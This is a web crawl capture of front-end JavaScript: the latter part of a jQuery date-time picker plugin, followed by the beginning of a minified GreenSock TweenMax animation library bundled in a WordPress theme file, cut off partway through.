			/* Output time cells */
			var hour_ = minTime[0];
			var min_ = minTime[1];

			while( hour_*100+min_ < maxTime[0]*100+maxTime[1] ){

				var $o = $('<div>');
				var is_past_time = hour_ < todayDate.getHours() || (hour_ == todayDate.getHours() && min_ < todayDate.getMinutes());
				var is_past = isCurrentDay && is_past_time;

				$o.addClass('timelist_item');
				var oText = "";
				if($picker.data("amPmInTimeList")){
					oText = /*zpadding*/(hour_ > 12? hour_ - 12 : (hour_ < 1? 12 : hour_));
					oText += ":" + zpadding(min_);
					oText += (hour_ >= 12? "PM" : "AM");
				} else {
					oText = zpadding(hour_) + ":" + zpadding(min_);
				}
				$o.text(oText);
				$o.data("hour", hour_);
				$o.data("min", min_);

				$timelist.append($o);

				realDayObj.setHours(hour_);
				realDayObj.setMinutes(min_);

				if (
					((minDate != null) && (minDate > realDayObj.getTime())) || ((maxDate != null) && (maxDate < realDayObj.getTime()))
				) { // Out of range cell
					$o.addClass('out_of_range');
				} else if (isFutureOnly && is_past) { // Past cell
					$o.addClass('time_in_past');
				} else { // Normal cell
					/* Set event handler to time cell */
					$o.click(function(ev) {
						ev.stopPropagation();
						if ($(this).hasClass('hover')) {
							$(this).removeClass('hover');
						}
						$(this).addClass('active');

						var $picker = getParentPickerObject($(this));
						var date = getPickedDate($picker);
						var hour = $(this).data("hour");
						var min = $(this).data("min");
						draw($picker, {
							"isAnim": false,
							"isOutputToInputObject": true
						}, date.getFullYear(), date.getMonth(), date.getDate(), hour, min);

						if ($picker.data("isInline") === false && $picker.data("closeOnSelected")){
							// Close a picker
							ActivePickerId = -1;
							$picker.hide();
						}
					});

					$o.hover(function() {
						if (! $(this).hasClass('active')) {
							$(this).addClass('hover');
						}
					}, function() {
						if ($(this).hasClass('hover')) {
							$(this).removeClass('hover');
						}
					});
				}

				if (hour_ == date.getHours() && min_ == date.getMinutes()) { /* selected time */
					$o.addClass('active');
					timelist_activeTimeCell_offsetTop = $o.offset().top;
				}

				min_ += minuteInterval;
				if (min_ >= 60){
					min_ = min_ - 60;
					hour_++;
				}

			}

			/* Scroll the timelist */
			if(isScroll === true){
				/* Scroll to new active time-cell position */
				$timelist.scrollTop(timelist_activeTimeCell_offsetTop - $timelist.offset().top);
			}else{
				/* Scroll to position that before redraw. */
				$timelist.scrollTop(drawBefore_timeList_scrollTop);
			}
		}

		/* Fade-in animation */
		if (isAnim === true) {
			if (changePoint == 'calendar' && $picker.data('timeOnly') === false) {
				$calendar.fadeTo('fast', 1.0);
			} else if (changePoint == 'timelist' && $picker.data('dateOnly') === false) {
				$timelist.fadeTo('fast', 1.0);
			}
		}

		/* Output to InputForm */
		if (isOutputToInputObject === true) {
			outputToInputObject($picker);
		}
	};

	/* Check for object type */
	var isObj = function(type, obj) {
		/* http://qiita.com/Layzie/items/465e715dae14e2f601de */
		var clas = Object.prototype.toString.call(obj).slice(8, -1);
		return obj !== undefined && obj !== null && clas === type;
	};

	var init = function($obj, opt) {
		/* Container */
		var $picker = $('<div>');

		$picker.destroy = function() {
			window.alert('destroy!');
		};

		$picker.addClass('eventer-datepicker');
		$obj.append($picker);

		/* Set current date */
		if(!opt.current) {
			opt.current = new Date();
		} else {
			var format = getDateFormat(opt.dateFormat, opt.locale, opt.dateOnly, opt.timeOnly);
			var date = parseDate(opt.current, format);
			if (date) {
				opt.current = date;
			} else {
				opt.current = new Date();
			}
		}

		/* Set options data to container object  */
		if (opt.inputObjectId != null) $picker.data("inputObjectId", opt.inputObjectId);
		if (opt.timeOnly) opt.todayButton = false;
		$picker.data("timeOnly", opt.timeOnly);
		$picker.data("dateOnly", opt.dateOnly);
		$picker.data("pickerId", PickerObjects.length);
		$picker.data("dateFormat", opt.dateFormat);
		$picker.data("locale", opt.locale);
		$picker.data("firstDayOfWeek", opt.firstDayOfWeek);
		$picker.data("animation", opt.animation);
		$picker.data("closeOnSelected", opt.closeOnSelected);
		$picker.data("timelistScroll", opt.timelistScroll);
		$picker.data("calendarMouseScroll", opt.calendarMouseScroll);
		$picker.data("todayButton", opt.todayButton);
		$picker.data("closeButton", opt.closeButton);
		$picker.data('futureOnly', opt.futureOnly);
		$picker.data('onShow', opt.onShow);
		$picker.data('onHide', opt.onHide);
		$picker.data('onSelect', opt.onSelect);
		$picker.data('onInit', opt.onInit);
		$picker.data('allowWdays', opt.allowWdays);
		$picker.data('current', opt.current);

		if(opt.amPmInTimeList === true){
			$picker.data('amPmInTimeList', true);
		} else {
			$picker.data('amPmInTimeList', false);
		}

		var minDate = Date.parse(opt.minDate);
		if (isNaN(minDate)) { // invalid date?
			$picker.data('minDate', null); // set to null
		} else {
			$picker.data('minDate', minDate);
		}

		var maxDate = Date.parse(opt.maxDate);
		if (isNaN(maxDate)) { // invalid date?
			$picker.data('maxDate', null);  // set to null
		} else {
			$picker.data('maxDate', maxDate);
		}
		$picker.data("state", 0);

		if( 5 <= opt.minuteInterval && opt.minuteInterval <= 30 ){
			$picker.data("minuteInterval", opt.minuteInterval);
		} else {
			$picker.data("minuteInterval", 30);
		}
			opt.minTime = opt.minTime.split(':');
			opt.maxTime = opt.maxTime.split(':');

		if(! ((opt.minTime[0] >= 0 ) && (opt.minTime[0] <24 ))){
			opt.minTime[0]="00";
		}
		if(! ((opt.maxTime[0] >= 0 ) && (opt.maxTime[0] <24 ))){
			opt.maxTime[0]="23";
		}
		if(! ((opt.minTime[1] >= 0 ) && (opt.minTime[1] <60 ))){
			opt.minTime[1]="00";
		}
		if(! ((opt.maxTime[1] >= 0 ) && (opt.maxTime[1] <24 ))){
			opt.maxTime[1]="59";
		}
		opt.minTime[0]=parseInt(opt.minTime[0], 10); // parse as decimal number
		opt.minTime[1]=parseInt(opt.minTime[1], 10);
		opt.maxTime[0]=parseInt(opt.maxTime[0], 10);
		opt.maxTime[1]=parseInt(opt.maxTime[1], 10);
		$picker.data('minTime', opt.minTime);
		$picker.data('maxTime', opt.maxTime);

		/* Header */
		var $header = $('<div>');
		$header.addClass('eventer-datepicker_header');
		$picker.append($header);
		/* InnerContainer*/
		var $inner = $('<div>');
		$inner.addClass('eventer-datepicker_inner_container');
		$picker.append($inner);
		/* Calendar */
		var $calendar = $('<div>');
		$calendar.addClass('eventer-datepicker_calendar');
		var $table = $('<table>');
		$table.addClass('eventer-datepicker_table');
		$calendar.append($table);
		$inner.append($calendar);
		/* Timelist */
		var $timelist = $('<div>');
		$timelist.addClass('eventer-datepicker_timelist');
		$inner.append($timelist);

		/* Set event-handler to calendar */
		if (opt.calendarMouseScroll) {
			if (window.sidebar) { // Mozilla Firefox
				$calendar.bind('DOMMouseScroll', function(e){ // Change a month with mouse wheel scroll for Fx
					var $picker = getParentPickerObject($(this));

					// up,left [delta < 0] down,right [delta > 0]
					var delta = e.originalEvent.detail;
					/*
					// this code need to be commented - it's seems to be unnecessary
					// normalization (/3) is not needed as we move one month back or forth
					if(e.originalEvent.axis !== undefined && e.originalEvent.axis == e.originalEvent.HORIZONTAL_AXIS){
						e.deltaX = delta;
						e.deltaY = 0;
					} else {
						e.deltaX = 0;
						e.deltaY = delta;
					}
					e.deltaX /= 3;
					e.deltaY /= 3;
					*/
					if(delta > 0) {
						nextMonth($picker);
					} else {
						beforeMonth($picker);
					}
					return false;
				});
			} else { // Other browsers
				$calendar.bind('mousewheel', function(e){ // Change a month with mouse wheel scroll
					var $picker = getParentPickerObject($(this));
					// up [delta > 0] down [delta < 0]
					if(e.originalEvent.wheelDelta /120 > 0) {
						beforeMonth($picker);
					} else {
						nextMonth($picker);
					}
					return false;
				});
			}
		}

		PickerObjects.push($picker);

		draw_date($picker, {
			"isAnim": true,
			"isOutputToInputObject": opt.autodateOnStart
		}, opt.current);
	};

	var getDefaults = function() {
		return {
			"current": null,
			"dateFormat": "default",
			"locale": "en",
			"animation": true,
			"minuteInterval": 30,
			"firstDayOfWeek": 0,
			"closeOnSelected": false,
			"timelistScroll": true,
			"calendarMouseScroll": true,
			"todayButton": true,
			"closeButton": true,
			"dateOnly": false,
			"timeOnly": false,
			"futureOnly": false,
			"minDate" : null,
			"maxDate" : null,
			"autodateOnStart": true,
			"minTime":"00:00",
			"maxTime":"23:59",
			"onShow": null,
			"onHide": null,
			"onSelect": null,
			"allowWdays": null,
			"amPmInTimeList": false,
			"externalLocale": null
		};
	};

	/**
	 * Initialize dtpicker
	 */
	 $.fn.dtpicker = function(config) {
		var date = new Date();
		var defaults = getDefaults();

		if(typeof config === "undefined" || config.closeButton !== true){
			defaults.closeButton = false;
		}

		defaults.inputObjectId = undefined;
		var options = $.extend(defaults, config);

		return this.each(function(i) {
			init($(this), options);
		});
	 };

	/**
	 * Initialize dtpicker, append to Text input field
	 * */
	 $.fn.appendDtpicker = function(config) {
		var date = new Date();
		var defaults = getDefaults();

		if(typeof config !== "undefined" && config.inline === true && config.closeButton !== true){
			defaults.closeButton = false;
		}

		defaults.inline = false;
		var options = $.extend(defaults, config);

		if (options.externalLocale != null) {
			lang = $.extend(lang, options.externalLocale);
		}

		return this.each(function(i) {
			/* Checking exist a picker */
			var input = this;
			if(0 < $(PickerObjects[$(input).data('pickerId')]).length) {
				console.log("dtpicker - Already exist appended picker");
				return;
			}

			/* Add input-field with inputsObjects array */
			var inputObjectId = InputObjects.length;
			InputObjects.push(input);

			options.inputObjectId = inputObjectId;

			/* Current date */
			var date, strDate, strTime;
			if($(input).val() != null && $(input).val() !== ""){
				options.current = $(input).val();
			}

			/* Make parent-div for picker */
			var $d = $('<div>');
			if(options.inline){ // Inline mode
				$d.insertAfter(input);
			} else { // Float mode
				$d.css("position","absolute");
				$('body').append($d);
			}

			/* Initialize picker */

			var pickerId = PickerObjects.length;

			var $picker_parent = $($d).dtpicker(options); // call dtpicker() method

			var $picker = $picker_parent.children('.eventer-datepicker');

			/* Link input-field with picker*/
			$(input).data('pickerId', pickerId);

			/* Set event handler to input-field */

			$(input).keyup(function() {
				var $input = $(this);
				var $picker = $(PickerObjects[$input.data('pickerId')]);
				if ($input.val() != null && (
					$input.data('beforeVal') == null ||
					( $input.data('beforeVal') != null && $input.data('beforeVal') != $input.val())	)
					) { /* beforeValue == null || beforeValue != nowValue  */
					var format = getDateFormat($picker.data('dateFormat'), $picker.data('locale'), $picker.data('dateOnly'), $picker.data('timeOnly'));
					var date = parseDate($input.val(), format);
					//console.log("dtpicker - inputKeyup - format: " + format + ", date: " + $input.val() + " -> " + date);
					if (date) {
						draw_date($picker, {
							"isAnim":true,
							"isOutputToInputObject":false
						}, date);
					}
				}
				$input.data('beforeVal', $input.val());
			});

			$(input).change(function(){
				$(this).trigger('keyup');
			});

			var handler = new PickerHandler($picker, $(input));

			if(options.inline === true){
				/* inline mode */
				$picker.data('isInline',true);
			} else {
				/* float mode */
				$picker.data('isInline',false);
				$picker_parent.css({
					"zIndex": 100
				});
				$picker.css("width","auto");

				/* Hide this picker */
				$picker.hide();

				/* Set onClick event handler for input-field */
				$(input).on('click, focus',function(ev){
					ev.stopPropagation();
					var $input = $(this);
					var $picker = $(PickerObjects[$input.data('pickerId')]);

					// Generate the handler of a picker
					var handler = new PickerHandler($picker, $input);
					// Get the display state of a picker
					var is_showed = handler.isShow();
					if (!is_showed) {
						// Show a picker
						handler.show();

						// Call a event-hanlder
						var func = $picker.data('onShow');
						if (func != null) {
							console.log("dtpicker- Call the onShow handler");
							func(handler);
						}
					}
				});

				// Set an event handler for resizing of a window
				(function(handler){
					$(window).resize(function(){
						handler._relocate();
					});
					$(window).scroll(function(){
						handler._relocate();
					});
				})(handler);
			}

			// Set an event handler for removing of an input-field
			$(input).bind('destroyed', function() {
				var $input = $(this);
				var $picker = $(PickerObjects[$input.data('pickerId')]);
				// Generate the handler of a picker
				var handler = new PickerHandler($picker, $input);
				// Destroy a picker
				handler.destroy();
			});

			// Call a event-handler
			var func = $picker.data('onInit');
			if (func != null) {
				console.log("dtpicker- Call the onInit handler");
				func(handler);
			}
		});
	};

	/**
	 * Handle a appended dtpicker
	 * */
	var methods = {
		show : function( ) {
			var $input = $(this);
			var $picker = $(PickerObjects[$input.data('pickerId')]);
			if ($picker != null) {
				var handler = new PickerHandler($picker, $input);
				// Show a picker
				handler.show();
			}
		},
		hide : function( ) {
			var $input = $(this);
			var $picker = $(PickerObjects[$input.data('pickerId')]);
			if ($picker != null) {
				var handler = new PickerHandler($picker, $input);
				// Hide a picker
				handler.hide();
			}
		},
		setDate : function( date ) {
			var $input = $(this);
			var $picker = $(PickerObjects[$input.data('pickerId')]);
			if ($picker != null) {
				var handler = new PickerHandler($picker, $input);
				// Set a date
				handler.setDate(date);
			}
		},
		setMinDate : function( date ) {
			var $input = $(this);
			var $picker = $(PickerObjects[$input.data('pickerId')]);
			if ($picker != null) {
				var handler = new PickerHandler($picker, $input);
				// Set a min date
				handler.setMinDate(date);
			}
		},
		setMaxDate : function( date ) {
			var $input = $(this);
			var $picker = $(PickerObjects[$input.data('pickerId')]);
			if ($picker != null) {
				var handler = new PickerHandler($picker, $input);
				// Set a max date
				handler.setMaxDate(date);
			}
		},
		getDate : function( ) {
			var $input = $(this);
			var $picker = $(PickerObjects[$input.data('pickerId')]);
			if ($picker != null) {
				var handler = new PickerHandler($picker, $input);
				// Get a date
				return handler.getDate();
			}
		},
		destroy : function( ) {
			var $input = $(this);
			var $picker = $(PickerObjects[$input.data('pickerId')]);
			if ($picker != null) {
				var handler = new PickerHandler($picker, $input);
				// Destroy a picker
				handler.destroy();
			}
		}
	};

	$.fn.handleDtpicker = function( method ) {
		if ( methods[method] ) {
			return methods[ method ].apply( this, Array.prototype.slice.call( arguments, 1 ));
		} else if ( typeof method === 'object' || ! method ) {
			return methods.init.apply( this, arguments );
		} else {
			$.error( 'Method ' +  method + ' does not exist on jQuery.handleDtpicker' );
		}
	};

	if (!window.console) { // Not available a console on this environment.
		window.console = {};
		window.console.log = function(){};
	}

	/* Define a special event for catch when destroy of an input-field. */
	$.event.special.destroyed = {
		remove: function(o) {
			if (o.handler) {
				o.handler.apply(this, arguments);
			}
		}
  	};

	/* Set event handler to Body element, for hide a floated-picker */
	$(function() {
		$('body').click(function() {
			for (var i=0;i<PickerObjects.length;i++) {
				var $picker = $(PickerObjects[i]);
				if ($picker.data('inputObjectId') != null && !$picker.data('isInline') && $picker.css('display') != 'none') {
					/* if append input-field && float picker */
					
					// Check overlapping of cursor and picker
					if ($picker.is(':hover')) continue;

					// Check overlapping of cursor and input-field
					var $input = $(InputObjects[$picker.data('inputObjectId')]);
					if ($input.is(':focus')) continue;

					// Hide a picker
					var handler = new PickerHandler($picker, $input);
					handler.hide();

					// Call a event-hanlder
					var func = $picker.data('onHide');
					if (func != null) {
						console.log('dtpicker- Call the onHide handler');
						func(handler);
					}
				}
			}
		});
	});

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://artcoreuk.com/wp-content/themes/art2022/js/kinetic-slider.js?ver=6.9
body_size: 157110
content:
/*!
 * VERSION: 2.0.2
 * DATE: 2018-08-27
 * UPDATES AND DOCS AT: http://greensock.com
 * 
 * Includes all of the following: TweenLite, TweenMax, TimelineLite, TimelineMax, EasePack, CSSPlugin, RoundPropsPlugin, BezierPlugin, AttrPlugin, DirectionalRotationPlugin
 *
 * @license Copyright (c) 2008-2018, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(a,b,c){var d=function(a){var b,c=[],d=a.length;for(b=0;b!==d;c.push(a[b++]));return c},e=function(a,b,c){var d,e,f=a.cycle;for(d in f)e=f[d],a[d]="function"==typeof e?e(c,b[c]):e[c%e.length];delete a.cycle},f=function(a,b,d){c.call(this,a,b,d),this._cycle=0,this._yoyo=this.vars.yoyo===!0||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._repeat&&this._uncache(!0),this.render=f.prototype.render},g=1e-10,h=c._internals,i=h.isSelector,j=h.isArray,k=f.prototype=c.to({},.1,{}),l=[];f.version="2.0.2",k.constructor=f,k.kill()._gc=!1,f.killTweensOf=f.killDelayedCallsTo=c.killTweensOf,f.getTweensOf=c.getTweensOf,f.lagSmoothing=c.lagSmoothing,f.ticker=c.ticker,f.render=c.render,k.invalidate=function(){return this._yoyo=this.vars.yoyo===!0||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),c.prototype.invalidate.call(this)},k.updateTo=function(a,b){var d,e=this.ratio,f=this.vars.immediateRender||a.immediateRender;b&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(d in a)this.vars[d]=a[d];if(this._initted||f)if(b)this._initted=!1,f&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&c._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var g=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(g,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||f)for(var h,i=1/(1-e),j=this._firstPT;j;)h=j.s+j.c,j.c*=i,j.s=h-j.c,j=j._next;return this},k.render=function(a,b,d){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var e,f,i,j,k,l,m,n,o,p=this._dirty?this.totalDuration():this._totalDuration,q=this._time,r=this._totalTime,s=this._cycle,t=this._duration,u=this._rawPrevTime;if(a>=p-1e-7&&a>=0?(this._totalTime=p,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=t,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(e=!0,f="onComplete",d=d||this._timeline.autoRemoveChildren),0===t&&(this._initted||!this.vars.lazy||d)&&(this._startTime===this._timeline._duration&&(a=0),(0>u||0>=a&&a>=-1e-7||u===g&&"isPause"!==this.data)&&u!==a&&(d=!0,u>g&&(f="onReverseComplete")),this._rawPrevTime=n=!b||a||u===a?a:g)):1e-7>a?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==r||0===t&&u>0)&&(f="onReverseComplete",e=this._reversed),0>a&&(this._active=!1,0===t&&(this._initted||!this.vars.lazy||d)&&(u>=0&&(d=!0),this._rawPrevTime=n=!b||a||u===a?a:g)),this._initted||(d=!0)):(this._totalTime=this._time=a,0!==this._repeat&&(j=t+this._repeatDelay,this._cycle=this._totalTime/j>>0,0!==this._cycle&&this._cycle===this._totalTime/j&&a>=r&&this._cycle--,this._time=this._totalTime-this._cycle*j,this._yoyo&&0!==(1&this._cycle)&&(this._time=t-this._time,o=this._yoyoEase||this.vars.yoyoEase,o&&(this._yoyoEase||(o!==!0||this._initted?this._yoyoEase=o=o===!0?this._ease:o instanceof Ease?o:Ease.map[o]:(o=this.vars.ease,this._yoyoEase=o=o?o instanceof Ease?o:"function"==typeof o?new Ease(o,this.vars.easeParams):Ease.map[o]||c.defaultEase:c.defaultEase)),this.ratio=o?1-o.getRatio((t-this._time)/t):0)),this._time>t?this._time=t:this._time<0&&(this._time=0)),this._easeType&&!o?(k=this._time/t,l=this._easeType,m=this._easePower,(1===l||3===l&&k>=.5)&&(k=1-k),3===l&&(k*=2),1===m?k*=k:2===m?k*=k*k:3===m?k*=k*k*k:4===m&&(k*=k*k*k*k),1===l?this.ratio=1-k:2===l?this.ratio=k:this._time/t<.5?this.ratio=k/2:this.ratio=1-k/2):o||(this.ratio=this._ease.getRatio(this._time/t))),q===this._time&&!d&&s===this._cycle)return void(r!==this._totalTime&&this._onUpdate&&(b||this._callback("onUpdate")));if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!d&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=q,this._totalTime=r,this._rawPrevTime=u,this._cycle=s,h.lazyTweens.push(this),void(this._lazy=[a,b]);!this._time||e||o?e&&this._ease._calcEnd&&!o&&(this.ratio=this._ease.getRatio(0===this._time?0:1)):this.ratio=this._ease.getRatio(this._time/t)}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==q&&a>=0&&(this._active=!0),0===r&&(2===this._initted&&a>0&&this._init(),this._startAt&&(a>=0?this._startAt.render(a,!0,d):f||(f="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===t)&&(b||this._callback("onStart"))),i=this._firstPT;i;)i.f?i.t[i.p](i.c*this.ratio+i.s):i.t[i.p]=i.c*this.ratio+i.s,i=i._next;this._onUpdate&&(0>a&&this._startAt&&this._startTime&&this._startAt.render(a,!0,d),b||(this._totalTime!==r||f)&&this._callback("onUpdate")),this._cycle!==s&&(b||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),f&&(!this._gc||d)&&(0>a&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(a,!0,d),e&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[f]&&this._callback(f),0===t&&this._rawPrevTime===g&&n!==g&&(this._rawPrevTime=0))},f.to=function(a,b,c){return new f(a,b,c)},f.from=function(a,b,c){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,new f(a,b,c)},f.fromTo=function(a,b,c,d){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,new f(a,b,d)},f.staggerTo=f.allTo=function(a,b,g,h,k,m,n){h=h||0;var o,p,q,r,s=0,t=[],u=function(){g.onComplete&&g.onComplete.apply(g.onCompleteScope||this,arguments),k.apply(n||g.callbackScope||this,m||l)},v=g.cycle,w=g.startAt&&g.startAt.cycle;for(j(a)||("string"==typeof a&&(a=c.selector(a)||a),i(a)&&(a=d(a))),a=a||[],0>h&&(a=d(a),a.reverse(),h*=-1),o=a.length-1,q=0;o>=q;q++){p={};for(r in g)p[r]=g[r];if(v&&(e(p,a,q),null!=p.duration&&(b=p.duration,delete p.duration)),w){w=p.startAt={};for(r in g.startAt)w[r]=g.startAt[r];e(p.startAt,a,q)}p.delay=s+(p.delay||0),q===o&&k&&(p.onComplete=u),t[q]=new f(a[q],b,p),s+=h}return t},f.staggerFrom=f.allFrom=function(a,b,c,d,e,g,h){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,f.staggerTo(a,b,c,d,e,g,h)},f.staggerFromTo=f.allFromTo=function(a,b,c,d,e,g,h,i){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,f.staggerTo(a,b,d,e,g,h,i)},f.delayedCall=function(a,b,c,d,e){return new f(b,0,{delay:a,onComplete:b,onCompleteParams:c,callbackScope:d,onReverseComplete:b,onReverseCompleteParams:c,immediateRender:!1,useFrames:e,overwrite:0})},f.set=function(a,b){return new f(a,0,b)},f.isTweening=function(a){return c.getTweensOf(a,!0).length>0};var m=function(a,b){for(var d=[],e=0,f=a._first;f;)f instanceof c?d[e++]=f:(b&&(d[e++]=f),d=d.concat(m(f,b)),e=d.length),f=f._next;return d},n=f.getAllTweens=function(b){return m(a._rootTimeline,b).concat(m(a._rootFramesTimeline,b))};f.killAll=function(a,c,d,e){null==c&&(c=!0),null==d&&(d=!0);var f,g,h,i=n(0!=e),j=i.length,k=c&&d&&e;for(h=0;j>h;h++)g=i[h],(k||g instanceof b||(f=g.target===g.vars.onComplete)&&d||c&&!f)&&(a?g.totalTime(g._reversed?0:g.totalDuration()):g._enabled(!1,!1))},f.killChildTweensOf=function(a,b){if(null!=a){var e,g,k,l,m,n=h.tweenLookup;if("string"==typeof a&&(a=c.selector(a)||a),i(a)&&(a=d(a)),j(a))for(l=a.length;--l>-1;)f.killChildTweensOf(a[l],b);else{e=[];for(k in n)for(g=n[k].target.parentNode;g;)g===a&&(e=e.concat(n[k].tweens)),g=g.parentNode;for(m=e.length,l=0;m>l;l++)b&&e[l].totalTime(e[l].totalDuration()),e[l]._enabled(!1,!1)}}};var o=function(a,c,d,e){c=c!==!1,d=d!==!1,e=e!==!1;for(var f,g,h=n(e),i=c&&d&&e,j=h.length;--j>-1;)g=h[j],(i||g instanceof b||(f=g.target===g.vars.onComplete)&&d||c&&!f)&&g.paused(a)};return f.pauseAll=function(a,b,c){o(!0,a,b,c)},f.resumeAll=function(a,b,c){o(!1,a,b,c)},f.globalTimeScale=function(b){var d=a._rootTimeline,e=c.ticker.time;return arguments.length?(b=b||g,d._startTime=e-(e-d._startTime)*d._timeScale/b,d=a._rootFramesTimeline,e=c.ticker.frame,d._startTime=e-(e-d._startTime)*d._timeScale/b,d._timeScale=a._rootTimeline._timeScale=b,b):d._timeScale},k.progress=function(a,b){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-a:a)+this._cycle*(this._duration+this._repeatDelay),b):this._time/this.duration()},k.totalProgress=function(a,b){return arguments.length?this.totalTime(this.totalDuration()*a,b):this._totalTime/this.totalDuration()},k.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),a>this._duration&&(a=this._duration),this._yoyo&&0!==(1&this._cycle)?a=this._duration-a+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(a+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(a,b)):this._time},k.duration=function(b){return arguments.length?a.prototype.duration.call(this,b):this._duration},k.totalDuration=function(a){return arguments.length?-1===this._repeat?this:this.duration((a-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},k.repeat=function(a){return arguments.length?(this._repeat=a,this._uncache(!0)):this._repeat},k.repeatDelay=function(a){return arguments.length?(this._repeatDelay=a,this._uncache(!0)):this._repeatDelay},k.yoyo=function(a){return arguments.length?(this._yoyo=a,this):this._yoyo},f},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(a,b,c){var d=function(a){b.call(this,a),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var c,d,e=this.vars;for(d in e)c=e[d],i(c)&&-1!==c.join("").indexOf("{self}")&&(e[d]=this._swapSelfInParams(c));i(e.tweens)&&this.add(e.tweens,0,e.align,e.stagger)},e=1e-10,f=c._internals,g=d._internals={},h=f.isSelector,i=f.isArray,j=f.lazyTweens,k=f.lazyRender,l=_gsScope._gsDefine.globals,m=function(a){var b,c={};for(b in a)c[b]=a[b];return c},n=function(a,b,c){var d,e,f=a.cycle;for(d in f)e=f[d],a[d]="function"==typeof e?e(c,b[c]):e[c%e.length];delete a.cycle},o=g.pauseCallback=function(){},p=function(a){var b,c=[],d=a.length;for(b=0;b!==d;c.push(a[b++]));return c},q=d.prototype=new b;return d.version="2.0.2",q.constructor=d,q.kill()._gc=q._forcingPlayhead=q._hasPause=!1,q.to=function(a,b,d,e){var f=d.repeat&&l.TweenMax||c;return b?this.add(new f(a,b,d),e):this.set(a,d,e)},q.from=function(a,b,d,e){return this.add((d.repeat&&l.TweenMax||c).from(a,b,d),e)},q.fromTo=function(a,b,d,e,f){var g=e.repeat&&l.TweenMax||c;return b?this.add(g.fromTo(a,b,d,e),f):this.set(a,e,f)},q.staggerTo=function(a,b,e,f,g,i,j,k){var l,o,q=new d({onComplete:i,onCompleteParams:j,callbackScope:k,smoothChildTiming:this.smoothChildTiming}),r=e.cycle;for("string"==typeof a&&(a=c.selector(a)||a),a=a||[],h(a)&&(a=p(a)),f=f||0,0>f&&(a=p(a),a.reverse(),f*=-1),o=0;o<a.length;o++)l=m(e),l.startAt&&(l.startAt=m(l.startAt),l.startAt.cycle&&n(l.startAt,a,o)),r&&(n(l,a,o),null!=l.duration&&(b=l.duration,delete l.duration)),q.to(a[o],b,l,o*f);return this.add(q,g)},q.staggerFrom=function(a,b,c,d,e,f,g,h){return c.immediateRender=0!=c.immediateRender,c.runBackwards=!0,this.staggerTo(a,b,c,d,e,f,g,h)},q.staggerFromTo=function(a,b,c,d,e,f,g,h,i){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,this.staggerTo(a,b,d,e,f,g,h,i)},q.call=function(a,b,d,e){return this.add(c.delayedCall(0,a,b,d),e)},q.set=function(a,b,d){return d=this._parseTimeOrLabel(d,0,!0),null==b.immediateRender&&(b.immediateRender=d===this._time&&!this._paused),this.add(new c(a,0,b),d)},d.exportRoot=function(a,b){a=a||{},null==a.smoothChildTiming&&(a.smoothChildTiming=!0);var e,f,g,h,i=new d(a),j=i._timeline;for(null==b&&(b=!0),j._remove(i,!0),i._startTime=0,i._rawPrevTime=i._time=i._totalTime=j._time,g=j._first;g;)h=g._next,b&&g instanceof c&&g.target===g.vars.onComplete||(f=g._startTime-g._delay,0>f&&(e=1),i.add(g,f)),g=h;return j.add(i,0),e&&i.totalDuration(),i},q.add=function(e,f,g,h){var j,k,l,m,n,o;if("number"!=typeof f&&(f=this._parseTimeOrLabel(f,0,!0,e)),!(e instanceof a)){if(e instanceof Array||e&&e.push&&i(e)){for(g=g||"normal",h=h||0,j=f,k=e.length,l=0;k>l;l++)i(m=e[l])&&(m=new d({tweens:m})),this.add(m,j),"string"!=typeof m&&"function"!=typeof 